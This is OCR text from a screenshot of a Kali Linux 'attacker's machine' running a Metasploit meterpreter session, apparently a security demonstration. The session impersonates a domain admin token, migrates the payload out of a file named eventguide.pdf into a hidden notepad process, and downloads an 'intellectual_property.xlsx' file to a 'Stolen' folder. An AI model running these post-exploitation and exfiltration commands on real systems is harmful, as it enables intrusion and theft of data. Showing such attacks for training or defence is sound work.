 VMware Fusion File Edit View Virtual Machine Window Help 64% Wed 3:59 PM Jesse Torzs
Kali - Attacker's Machine
Suspend Snapshots Devices Enter Unity
Applications Places Wed Feb 4, 3:59 PM root
Computer
Stolen
metasploit
framework
tests
eventguide.pdf
Terminal
File Edit View Search Terminal Help
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
[*] Running command impersonate_token 'BIT9SEAD\admin'
[+] Delegation token available
[+] Successfully impersonated user BIT9SEAD\admin
[*] Running command getuid
Server username: BIT9SEAD\admin
[*] Running command execute -f c:\\windows\\system32\\notepad.exe -H -t
Process 3404 created.
[*] Running command run migrate -n notepad.exe
[*] Current server process: eventguide.pdf (3784)
[+] Migrating to 3404
[+] Successfully migrated to process
[*] Running command download c:\\users\\admin\\documents\\IP\\intellectual_p
roperty.xlsx /root/Desktop/Stolen
[*] downloading: c:\users\admin\documents\IP\intellectual_property.xlsx -> /root
/Desktop/Stolen/intellectual_property.xlsx
[*] downloaded : c:\users\admin\documents\IP\intellectual_property.xlsx -> /root
Terminal